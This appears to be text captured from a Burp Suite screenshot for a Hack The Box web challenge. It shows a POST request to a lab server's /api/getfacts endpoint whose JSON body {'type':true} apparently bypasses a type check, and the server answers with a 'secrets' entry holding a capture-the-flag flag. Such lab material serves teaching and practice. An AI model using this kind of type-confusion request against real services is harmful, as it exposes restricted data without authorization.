 Send Cancel < >
Target: ht
Request
Pretty Raw Hex \n
1 POST /api/getfacts HTTP/1.1
2 Host: 138.68.151.241:32345
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://138.68.151.241:32345/
8 Content-Type: application/json
9 Content-Length: 13
10 Origin: http://138.68.151.241:32345
11 DNT: 1
12 Connection: close
13 Cookie: session=
14 Sec-GPC: 1
15
16 {
"type":true
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 30 Oct 2022 16:30:11 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Content-Length: 94
7
8
9 {
"facts":[
{
"id":19,
"fact":"HTB{ }"
,
"fact_type":"secrets"
}
]
}